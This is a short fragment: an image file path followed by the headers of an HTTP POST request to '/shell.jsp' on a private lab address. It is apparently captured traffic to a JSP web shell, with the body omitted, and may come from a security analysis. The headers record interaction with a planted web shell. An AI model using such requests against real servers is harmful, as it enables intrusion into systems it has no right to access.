 POST /shell.jsp HTTP/1.1
Content-Type: application/octet-stream
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.2)
Cache-Control: no-cache
Pragma: no-cache
Host: 10.10.10.134:8080
Connection: keep-alive
Content-Length: 11884
Cookie: JSESSIONID=ECE9CFFCE0931E862128C1A7426DFBE5